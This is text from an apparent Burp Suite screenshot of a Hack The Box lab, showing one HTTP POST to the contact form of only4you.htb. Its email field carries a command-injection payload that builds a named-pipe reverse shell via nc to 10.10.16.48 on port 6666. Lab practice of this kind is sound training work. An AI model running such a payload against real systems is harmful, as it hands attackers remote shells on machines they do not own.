 Request
Re
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: only4you.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 108
9 Origin: http://only4you.htb
10 Connection: close
11 Referer: http://only4you.htb/
12 Upgrade-Insecure-Requests: 1
13
14 name=test&email=
test%40test.com;rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/bash+-i+2>%261|nc+10.10.16.48+6666+>/tmp/f&subject=
test&message=test